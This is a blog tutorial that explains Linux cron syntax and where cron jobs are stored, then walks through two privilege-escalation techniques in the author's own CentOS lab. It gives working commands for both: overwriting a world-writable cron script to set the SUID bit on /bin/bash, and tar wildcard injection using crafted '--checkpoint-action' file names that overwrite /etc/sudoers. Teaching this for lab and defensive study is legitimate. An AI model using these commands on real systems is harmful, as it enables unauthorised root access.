In this blog I will share procedure to enumerate and exploit Cronjob. Before going for exploitation of cronjob we are going to find the answer for the question
“What is Cronjob ?”

Cron is a utility that allows Linux users to do specific task on the server at a given time and date.Consider system admin is required to take the backup of server at regular interval. It means system admin has to do repeated task at certain interval.This repeated task at certain interval can be automated in Linux using cron utility. This automated repeated task is known as cronjob and a table or file that maintain this cronjob is known as crontab. Linux maintains separate crontab for each and every user.Given below is the syntax to define a cronjob in crontab.
A single line in the crontab represent a cronjob. Cronjob is divided into three parts. All three parts are described below.
When to perform cronjob ?
First five numeric value represents the time of execution of the cronjob. Now let’s understand the five numeric value.
- Minute – First value represents minute ranges between 0 to 59 and * means any minute.
- Hour – Second value represent Hour ranges between 0 to 24 and * means any hour.
- Day of month – Third value represents day of month ranges between 1 to 31 and * means any day.
- Month – Fourth value represents month ranges between 1 to 12 and * means any month.
- Day of week – Fifth value represents the day of week ranges between 0 to 6 starting from Sunday and * means any day of week.
By whom privileges does the task perform ?
The value Just after the numeric value represents the user whose privileges will be used to accomplish the task.
Which command to be execute ?
After defining the user we need to provide the command to be executed at that time.
I hope we found our answer and now we will learn to escalate privileges through cronjob. For better understanding i am dividing further blog into two parts Enumeration and Exploitation.
Cronjob Enumeration
Lets start with the enumeration of the cronjob. The cronjob enumeration includes, finding and understanding the task that cronjob was assinged.There are following types of cronjob that we have to find.
User based Cronjob
In Linux each and every user can perform cronjobs. Each and every user maintains a crontab for their cronjobs. The location of the crontab of each user is in the following directory.
/var/spool/cron/crontabs/'crontab_of_the_each_user_named_as_their_username'
The above directory is only accessible through root user. Normal user can check their cronjobs using command.
crontab -l
Application based Cronjob
Certain application in Linux uses cronjob to perform their task. All the cronjobs that are created by any application is placed in the following directory.
/etc/cron.d
Anacron
Anacron is defined as the cron with ability to performed the task that are skipped due to some reasons.This type of cronjob are placed in the following directory.
/etc/anacrontab
Above three are the possible ways to find the cronjobs. Now for understanding them only thing you have to do is read them.
Pro tip : If you want to know about the cronjobs of the other user then you can use the tool pspy(pspy32 for 32 bit and pspy64 for 64bit).
Download link : https://github.com/DominicBreuker/pspy
Cronjob Exploitation
From the above phase you found a cronjob and understands the working of the same.Now there are two possible ways to exploit the cronjob. There may be more!!!
For following demonstration I am using CentOS as target of evaluation and Kali Linux as attacker system.
File Overwrite
Situation where the vulnerability arises :
When a user defines a cronjob that runs a script, that script is writable by attacker then attacker can go for the file overwrite. Now consider a situation where sysadmin defines a cronjob that clears all files in /tmp/demo directory every 2 min. We will setup lab for the same situation and will exploit it.
Setting up the lab with same vulnerability :

I had created a demo directory in tmp and placed some files in it (demo).
pwd touch 1.txt 2.txt 3.txt 4.php ls

Now lets create a python script to delete all files from demo and setting permissions to the file.
cat cleanup.py chmod 777 cleanup.py


Next thing we need to do is setup cronjob.
cat /etc/crontab

Now lets verify our cronjob.
ls date ls
Exploiting the vulnerability :
We successfully created a cronjob and verified it now lets exploit it. On enumerating the target we see that there is a cronjob running on the system which running the script.

Script is world writable file (777 permission) and we can edit it. There are many way from here to escalate privileges. We are going to set suid bit on /bin/bash by replacing “rm -r /tmp/demo” from “chmod u+s /bin/bash”.
cat cleanup.py

After waiting two minute we will run /bin/bash to escalate privilege.
whoami /bin/bash -p whoami
Wildcard Injection :
Situation where the vulnerability arises :
When the command is assigned to a cronjob, contains a wildcard operator then attacker can go for wildcard injection to escalate privilege. Now consider a situation where sysadmin sets up a cronjob that creates a tar file, of all the content of user and store them in /var/backup.
Setting up the lab with same vulnerability:
Lets create some file in /home/armour/ data directory which we will backup.

touch 1.txt 2.txtx 4.txt 5.php ls

Now we schedule a cronjob to store the backup into /var/backup
cat /etc/crontab

Lets verify out objective.
ls date
Exploiting the vulnerability :

We successfully created our working environment, now we will exploit the vulnerability following is the check. Checking cronjob on target gives us following result.
Now lets get back to /home/armour/data directory and we will create some files.

echo 'echo "armour ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > test.sh echo "" > "--checkpoint-action=exec=sh test.sh" echo "" > --checkpoint=1 tar cf archive.tar *

When cronjob will run then it will provide sudo right to user:armour.
whoami sudo bash -l